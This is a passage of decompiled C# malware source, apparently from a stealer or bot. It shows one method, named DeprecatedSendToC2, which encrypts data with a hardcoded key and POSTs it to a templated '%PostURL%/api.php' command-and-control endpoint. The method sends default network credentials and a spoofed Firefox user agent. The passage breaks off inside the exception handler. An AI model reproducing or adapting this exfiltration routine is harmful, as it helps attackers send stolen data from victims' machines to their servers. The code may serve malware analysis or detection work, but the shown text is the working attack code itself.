 3584 public static string DeprecatedSendToC2(string string_17)
3585 {
3586 try
3587 {
3588 Class6.Class7 @class = new Class6.Class7("E+MTWs/(En()a3456d3h99sdf9sjdgA&%/+vkm&FGNBDSFs5(TRS%cxv");
ENC
3589 string_17 = "p=" + @class.method_3(string_17);
3590 string requestUriString = "%PostURL%/api.php";
3591 HttpWebRequest httpWebRequest = (HttpWebRequest)WebRequest.Create(requestUriString);
3592 httpWebRequest.Credentials = CredentialCache.DefaultCredentials;
3593 httpWebRequest.KeepAlive = true;
3594 httpWebRequest.Timeout = 10000;
3595 httpWebRequest.UserAgent = "Mozilla/5.0 (Windows; U; Windows NT 6.1; ru; rv:1.9.2.3) Gecko/20100401 Firefox/4.0 (.NET CLR 3.5.30729)";
3596 httpWebRequest.Method = "POST";
3597 string_17 = string_17.Replace("+", "%2B");
3598 byte[] bytes = Encoding.UTF8.GetBytes(string_17);
3599 httpWebRequest.ContentType = "application/x-www-form-urlencoded";
3600 httpWebRequest.ContentLength = (long)bytes.Length;
3601 using (Stream requestStream = httpWebRequest.GetRequestStream())
3602 {
3603 requestStream.Write(bytes, 0, bytes.Length);
3604 using (WebResponse response = httpWebRequest.GetResponse())
3605 {
3606 using (Stream responseStream = response.GetResponseStream())
3607 {
3608 using (StreamReader streamReader = new StreamReader(responseStream))
3609 {
3610 streamReader.ReadToEnd();
3611 streamReader.Close();
3612 }
3613 responseStream.Flush();
3614 responseStream.Close();
3615 }
3616 response.Close();
3617 }
3618 requestStream.Flush();
3619 requestStream.Close();
3620 }
3621 }
3622 catch (Exception ex)
3623 {